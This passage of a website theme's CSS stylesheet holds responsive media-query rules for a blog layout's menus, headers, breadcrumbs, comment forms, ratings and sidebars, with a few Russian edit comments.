    .c_start-head {width: 285px; margin: 60px 0 0 0; }
	.c_single-top h1 {padding: 10px 10px 10px 15px;margin: 20px 0 0 -25px;width: calc(100% + 50px);}
	.single_c_sidebar #categories-2 .s_head { padding: 40px 0 15px 0; }
	.c_single-gocomm {margin-bottom:20px;}
	
}

@media screen and (max-width:721px) {

    .c_start-list_three, .c_interest-cat {width: 360px;}

}

@media screen and (max-width:700px) {

    .h_menu-btn {display: block;}
    .h_menu ul {position: absolute;top: -40px;right: 0;width: 150px;opacity: 0;pointer-events: none;background-color: #fff;flex-direction: column; padding: 12px 10px 5px;z-index: 50;box-shadow: 0 2px 5px rgba(0, 0, 0, .5);}
    .h_menu.active ul {top: 34px;opacity: 1;pointer-events: auto; z-index: 99999;}
    .h_menu ul li {width: 100%;margin: 0;text-align: center;}
    .h_menu ul li a {padding: 4px;text-align: center;}
    .c_start-head {float: none;width: 100%;margin: 0 0 20px;font-size: 30px;line-height: 36px;text-align: center;}
    .c_start-head span {display: inline;}
    .c_start-list {width: 390px;float: none;margin: auto;}
    .c_start-item {width: 100%;margin-left: 0;}
    .c_interest-cat .c_start-item {margin-left: 0;}/*правка, было margin-left:15px*/
    .c_interest-cat::before {width:0;}/*правка, было width:30px;*/
    .c_now-list {padding-right: 0;overflow: visible;}
    .c_now-list .slick-prev, .c_now-list .slick-next {top: -40px;}
    .f_logo {float: none;margin: auto;text-align: center;}
    .f_info {float: none;width: 100%;}
    .f_copy {width: 100%;text-align: center;}
    .c_interest-head {text-align: center;}
    .c_start-head { height: auto; }
	.c_item__2-version {width: 100%; float: none;}
	.c_item__2-version:nth-child(1), .c_item__2-version:nth-child(3n+1) {margin: 0 0 20px 0;}
	.c_item__2-version:nth-child(2), .c_item__2-version:nth-child(3n+2) {margin: 0 0 20px 0;}
	.c_single-top h1 {padding: 10px 10px 10px 15px;margin: 20px 0 0 -25px;width: calc(100% + 50px);}
	
    .c_thumb { display: none; }
    .c_single-top { min-height: auto; }
	.c_single-top_overlay::before { display: none; }
	.c_single-top .breadcrumb { padding: 0 0 0 15px; }
    .c_single-top .breadcrumb a, .c_single-top .breadcrumb span, .c_single-top .breadcrumb a::before { color: #383838; }
    .c_single-top .breadcrumb a:hover { color: #999; }
    .c_single-top h1 { color: #383838; }
    .c_single-top { padding-left: 0; padding-right: 0; }
    .c_single-top h1 { width: 100%; margin: 0 0 10px 0; font-size: 25px; background: none; }
	
	
	.thumb__active { display: block; width: calc(100% - 30px); height: auto; margin: 0 auto; }	
	.thumb__active img { width: 100%; height: auto; }	
	
	.c_single-top .breadcrumb.overlay {background: transparent;margin-left: 0;padding-left:0;transform: none;}

}

@media screen and (max-width:600px) {

    .h_search {width: calc(100% - 65px);}
    .h_search.h_search_full { width: 100%; }
    .c_txt iframe[src] {height: 300px;}
    .c_start-cat {max-width: 400px;}
    .c_item {padding: 25px 25px 55px;}
    .c_item-data {bottom: 15px;left: 25px;width: calc(100% - 50px);}
    .h_logo {float: none;margin: auto;text-align: center;}
    .h_info {float: none;width: 100%;justify-content: space-between;margin-top: 20px; position: relative;right: auto;top: auto;}
    .h_search {width: calc(100% - 65px); margin-left: 0; margin-right: 10px;}
    .h_search.h_search_full { width: 100%; margin-left: 0; margin-right: 0; }
    .h_menu ul { left: 0; }
    .c_interest-head {text-align: center;}
	.c_single-top h1 {padding: 10px 10px 10px 15px;margin: 20px 0 0 -25px;width: calc(100% + 50px);}
    .c_item:nth-child(2n+1) .c_item-title span {margin: 0 0 0 -25px;width: calc(100% + 50px);}
    .c_thumb { display: none; }
    .c_single-top { min-height: auto; }
	.c_single-top_overlay::before { display: none; }
	.c_single-top .breadcrumb { padding: 0 0 0 15px; }
    .c_single-top .breadcrumb a, .c_single-top .breadcrumb span, .c_single-top .breadcrumb a::before { color: #383838; }
    .c_single-top .breadcrumb a:hover { color: #999; }
    .c_single-top h1 { color: #383838; }
    .c_single-top { padding-left: 0; padding-right: 0; }
    .c_single-top h1 { width: 100%; margin: 0 0 10px 0; font-size: 25px; background: none; }
	.c_comment-form .form-smilies {width: 80%;margin-top: 0;margin-bottom: 10px;margin-left: auto;margin-right: auto;}
	.post-ratings { margin: 40px 0; text-align: center; justify-content: center; }
	.c_item__5-version { float: none; margin: 0 auto 30px auto !important; width: 360px; }
	
}

@media screen and (max-width:500px) {

    .c_start-list {width: 380px;}
    .c_start-list_three {width: 380px;}
    .c_txt iframe[src] {height: 250px;}
    .c_single-top h1 {font-size: 21px;line-height: 27px;}
    .c_txt ul, .c_txt ol {margin-left: 0;}
    .c_single-gocomm {float: none;width: 190px;margin: 0 auto 15px;}
    .c_single-data__item {margin-left: 0;margin-right: 15px;}
	.c_single-relate__list {width: calc(100% - 1px);}
    .c_comment-form .form-label {float: none;width: 100%;margin-bottom: 20px;border-right: none;}
    .form-textarea { margin: 0; }
    .c_comment-form input[type="submit"] {display: block;margin: auto;}
    .f_menu ul {flex-direction: column;}
    .f_menu ul li {margin: 0 0 10px;text-align: center;}
    .f_menu ul li::before {display: none;}
    .c_data {text-align: center;}
    .c_data-chapter {width:100%; border-radius: 4px;}
    .c_interest-head {text-align: center;}
	.c_item__2-version-footer {position:relative; margin: 20px 0;}
	.c_item__2-version-footer .c_item__2-version-data__date {display:none;}
	.c_item__2-version-data__date-mobile {display:block!important; text-align: right; float:right;}
    .c_item__1-version:nth-child(3n) {display:block;}
	.c_item__3-version {display:block;}
	.c_item__3-version .c_item__3-version-thumb, .c_item__3-version .c_item__3-version-data {width:100%;}
	.c_item__3-version-footer {position:relative; margin: 20px 0; left: auto; bottom: auto;}
	.c_single-top h1 {padding: 10px 0 0 15px;margin: 0 0 0 -25px;}
    .c_thumb { display: none; }
    .c_single-top { min-height: auto; }
	.c_single-top_overlay::before { display: none; }
	.c_single-top .breadcrumb { padding: 0 0 0 15px; }
    .c_single-top .breadcrumb a, .c_single-top .breadcrumb span, .c_single-top .breadcrumb a::before { color: #383838; }
    .c_single-top .breadcrumb a:hover { color: #999; }
    .c_single-top h1 { color: #383838; }
    .c_single-top { padding-left: 0; padding-right: 0; }
    .c_single-top h1 { width: 100%; margin: 0 0 10px 0; font-size: 25px; background: none; }
	.c_single-data__share {display: block;}
	.c_single-data__share .ya-share2 {display: block; margin: 15px 0 0 0;text-align: left;}
	.h_nav ul li ul.sub-menu li { white-space: normal; }
	.c_comment-form .form-smilies {width: 80%;margin-top: 0;margin-bottom: 10px;margin-left: auto;margin-right: auto;}
	.post-ratings { margin: 40px 0; text-align: center; justify-content: center; }
	.f_menu ul > li > ul.sub-menu {bottom: 20px;left: 50%; transform: translateX(-50%);}
	.f_menu ul > li > ul.sub-menu > li > ul.sub-menu {bottom: 20px;left: 50%;}
	.f_menu ul li.menu-item-has-children .arrow-down { right: auto;padding-left:10px;}
	.f_menu ul ul.sub-menu li.menu-item-has-children .arrow-down {right:30px;}
	.c_comment-form .form-label:nth-child(2) {border-top: 1px solid #e1e1e1;}
	.c_comment-form .form-label:nth-child(3) {margin-top:20px;}

}

@media screen and (max-width:576px) {
	.hide_mobile {
		display: none;
	}
}

@media screen and (max-width:400px) {

    .m_inb {width: calc(97% - 14px); min-width: 300px; padding-left: 7px;padding-right: 7px;}
    .h_menu ul {left: 0;}
    .c_start-head span {display: block;}
    .c_start-list {width: 300px;}
    .c_interest-cat {width: 300px;}
    .c_single-top { min-height: auto; }
    .c_start-list_three {width: 290px;}
    .c_start-cat {width: 100%;}
    .c_start-cat .c_start-item {width: 100%;margin: 0;}
    .c_start-cat .slick-list::before, .c_start-cat .slick-list::after {display: none;}
    .c_item {padding: 20px 15px 45px;min-height: 210px;}
    .c_item p {font-size: 13px;line-height: 18px;}
    .c_item-data {bottom: 10px;left: 15px;width: calc(100% - 30px);}
    .c_item-data__comm:not(.c_single-data__item), .c_item-data__like:not(.c_single-data__item) .post-ratings, .c_item-data__view:not(.c_single-data__item) {line-height: 15px;padding-left: 24px;min-width: 50px;min-height: 15px;}
    .c_item-data__comm:not(.c_single-data__item)::before, .c_item-data__like:not(.c_single-data__item) .post-ratings::before {width: 18px;height: 15px;background-size: 35px 30px;}
    .c_item-data__view:not(.c_single-data__item)::before {width: 20px; height: 15px;background-size: 20px 15px;}
    .c_item-data__like:not(.c_single-data__item) .post-ratings::before {width: 17px;background-position: -18px 0;}
    .c_item:nth-child(even) .c_item-data__comm::before {background-position: 0 -15px;}
    .c_item:nth-child(even) .c_item-data__like .post-ratings::before {background-position: -18px -15px;}
    .c_item-data__date {padding-top: 0;}
    .c_data {width: 100%; margin: 10px 0 0 0;}
    .c_txt li {padding-left: 40px;}
    .c_txt ol li::before {width: 35px;}
    .c_txt ul li::before {width: 35px;background-position: right center;}
    .c_txt ol li ol li::before {width: 50px;}
    .c_txt ul li ul li::before {width: 50px;background-position: left center;}
	.c_txt ul.contents li::before {width: 10px;}
	.c_single-data {text-align: center;}
    .c_single-data__item {margin: 0 10px;}
    .c_single-data__share {float: none;display: block;width: 100%;text-align: center;margin-top: 15px;}
    .c_single-relate__head {margin-bottom: 15px;text-align: center;}
    .c_single-relate__list {width: calc(100% - 1px);}
    .c_sidebar {width: 290px;}
    .s_head {padding-bottom: 10px;font-size: 22px;line-height: 19px;}
    .s_rescomm {padding: 10px;}
    .c_txt iframe[src] {height: 200px;}
    .c_thumb { display: none; }
    .c_single-top_overlay::before { display: none; }
    .c_single-top .breadcrumb a, .c_single-top .breadcrumb span, .c_single-top .breadcrumb a::before { color: #383838; }
    .c_single-top h1 { color: #383838; }
    .c_single-top { padding-left: 0; padding-right: 0; }
    .c_single-top h1 { width: 100%; margin: 0 0 10px 0; font-size: 25px; }
    .c_interest-head {text-align: center;}
	.post-ratings { margin: 20px 0; text-align: left; justify-content: center; font-size: 14px; height: 20px; line-height: 18px;}
	.post-ratings img { width: 20px; height: 19px; }
	.comment-respond { margin: 0; padding: 30px 0;}
	.c_single-top {padding-top: 30px;padding-bottom: 10px;}
	.c_single-top h1 { background: none!important;box-shadow:none!important; padding: 0!important; margin: 0!important;}
	.c_now-item {max-width: 384px; width: 100%; }
	.c_start-item__link {font-size: 18px;line-height: 20px;}
	.c_txt ul > li:hover::before, .desc ul > li:hover::before {left:0;}
	.c_txt ol > li:hover::before, .desc ol > li:hover::before {padding-left:0;}
    .c_data-comm, .c_data-like, .c_data-date {margin-left: 10px;}
	.c_item:nth-child(2n+1) .c_item-title span {margin: 0 0 0 -15px;width: calc(100% + 30px);}
	#gallery-1 .gallery-item {width:100% !important;}
	.c_item__2-version-thumb img {object-fit:cover;}
	.c_item__2-version-meta .c_item__2-version-cat, .c_item__3-version-meta .c_item__3-version-cat {width: 50%;display: block;float: left;}
	.c_item__2-version-meta,.c_item__3-version-meta {overflow: hidden;}
    .c_sidebar, #left_sidebar .c_sidebar {float: none;width: 280px;margin: 40px auto 0; clear:both;}
	.comment-respond .comment-respond {padding:0;}
	.c_txt p.wp-caption-text, .gallery-caption {margin: 0 0 20px 0;}
	.f_info {line-height: 18px;}
	.f_menu {padding-top: 15px;padding-bottom: 15px;}
	.c_single-top .breadcrumb { padding: 0 0 15px 0; }
	.c_single-top .breadcrumb a:hover {color:#999!important;}
	.h_nav ul ul.sub-menu li.menu-item-has-children .arrow-down {top:9px;}
	.c_txt blockquote, .desc blockquote, .fseo_cat_descr_bottom blockquote {margin: 25px 0 10px -35px;}
	.c_txt blockquote.lightbulb, .desc blockquote.lightbulb, .fseo_cat_descr_bottom blockquote.lightbulb, .c_txt blockquote.speaker, .desc blockquote.speaker, .fseo_cat_descr_bottom blockquote.speaker, .c_txt blockquote.comments, .desc blockquote.comments, .fseo_cat_descr_bottom blockquote.comments, .c_txt blockquote.exclamation, .desc blockquote.exclamation, .fseo_cat_descr_bottom blockquote.exclamation, .c_txt blockquote.info, .desc blockquote.info, .fseo_cat_descr_bottom blockquote.info, .c_txt blockquote.question, .desc blockquote.question, .fseo_cat_descr_bottom blockquote.question {margin: 25px 0 10px -35px;}
	.c_single-data__share .ya-share2 {display: block;}
	.thumb__active { display: block; width: 100%; height: auto; margin: 20px auto 0 auto; }	
	.c_single-data__share {display: block;}
	.c_single-data__share .ya-share2 {display: block; margin: 15px 0 0 0;text-align: center;}
	.c_content_top {padding-top:20px;}
	.c_cat, .fseo_cat_descr_bottom {margin-bottom: 20px;}
	.c_comment-form .form-smilies {width: 100%;margin-top: 0;margin-bottom: 10px;margin-left: auto;margin-right: auto;}
	body .c_interest-head {color: #000000;margin-bottom: 10px;}
	.f_menu ul > li > ul.sub-menu {bottom: 20px;left: 50%; transform: translateX(-50%);}
	.f_menu ul > li > ul.sub-menu > li > ul.sub-menu {bottom: 20px;left: 50%;}
	.f_menu ul li.menu-item-has-children .arrow-down {top: 3px;right: 25px;}
	.f_menu ul > li > ul.sub-menu li ul {left: 0;bottom: 100%;}
	.comment-form .add_comment_name_email input[type="text"] {margin: 0 0 30px 0;}
	.post-ratings span {clear:both;display:block;width: 100%;}
	.f_menu ul li.menu-item-has-children .arrow-down {right: auto;padding-left:10px;}
	.f_menu ul ul.sub-menu li.menu-item-has-children .arrow-down {right:30px;}
	.c_item__5-version { width: 100%; }
}